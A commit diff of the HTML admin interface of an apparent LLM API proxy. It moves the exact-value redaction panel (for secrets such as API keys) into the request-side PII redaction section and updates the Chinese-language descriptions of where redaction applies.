




==== commit 47a4db19: "Merge pull request #53 from ax128/feat/request-redaction-f2 F2：PII enabled 运行时语义、请求侧脱敏管理与旧入口收口" ====
--- a/www/index.html
+++ b/www/index.html
@@ -113,12 +113,6 @@
                 <line x1="12" y1="16" x2="12.01" y2="16"/>
               </svg>
               安全规则
-            </a>
-            <a href="#redact-values" class="nav-item">
-              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
-                <path d="M17 3a2.828 2.828 0 1 1 4 4L7.5 20.5 2 22l1.5-5.5L17 3z"/>
-              </svg>
-              精确值脱敏
             </a>
           </div>
           <div class="sidebar-section">
@@ -394,7 +388,7 @@
               </div>
               <div class="panel-head-info">
                 <h2>请求侧脱敏</h2>
-                <p class="panel-desc">发往上游前的 PII、字段级与精确值脱敏：各总控真正控制哪一层、每条规则在六个执行面上的真实生效面、以及两类绕过机制各自的前置条件。本版为只读视图，增删改仍在「安全规则」中进行。</p>
+                <p class="panel-desc">发往上游前的 PII、字段级与精确值脱敏：各总控真正控制哪一层、每条规则在六个执行面上的真实生效面、以及两类绕过机制各自的前置条件。PII 规则与精确值在此管理；Field 规则按实际行为只读展示。</p>
               </div>
             </div>
 
@@ -415,6 +409,52 @@
             <div id="rr-field" class="rr-block"></div>
             <div id="rr-coverage" class="rr-block"></div>
             <div id="rr-exemptions" class="rr-block"></div>
+
+            <!-- Exact-value redaction, moved in from its own top-level section.
+                 A div rather than a section: the scroll spy selects
+                 `main section[id]`, so a nested one would compete with the panel
+                 that contains it. The #redact-values bookmark still lands here,
+                 and .panel is a class selector, so the treatment is unchanged. -->
+            <div id="redact-values" class="panel rr-block">
+              <div class="panel-head">
+                <div class="panel-head-icon">
+                  <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+                    <path d="M17 3a2.828 2.828 0 1 1 4 4L7.5 20.5 2 22l1.5-5.5L17 3z"/>
+                  </svg>
+                </div>
+                <div class="panel-head-info">
+                  <h2>精确值脱敏</h2>
+                  <p class="panel-desc">配置需要精确匹配脱敏的敏感值（API Key、密钥等），命中后替换为 <code>[REDACTED:EXACT_VALUE]</code>，最少 10 个字符，替换不可还原。覆盖面：V1 仅对话路由（<code>/v1/chat/completions</code>、<code>/v1/responses</code>、<code>/v1/messages</code>）的扁平消息文本生效，结构化内容、<code>instructions</code>、工具定义、通用 <code>/v1/&lt;subpath&gt;</code> JSON 与 multipart 均不生效；V2 需 <code>enable_exact_value_redaction</code> 与 <code>v2_enable_request_redaction</code> 同时开启。逐条覆盖面见上方「精确值与替换形态覆盖面」。</p>
+                </div>
+              </div>
+              <div class="token-toolbar">
+                <span id="redact-count" class="u-note">加载中…</span>
+                <div class="u-actions">
+                  <button id="redact-refresh" class="btn-sm-ghost" type="button">
+                    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="btn-icon-inline">
+                      <polyline points="23,4 23,10 17,10"/>
+                      <path d="M20.5 16a9 9 0 1 1-2.6-7.4L23 10"/>
+                    </svg>刷新
+                  </button>
+                  <button id="redact-add" class="btn-sm" type="button">
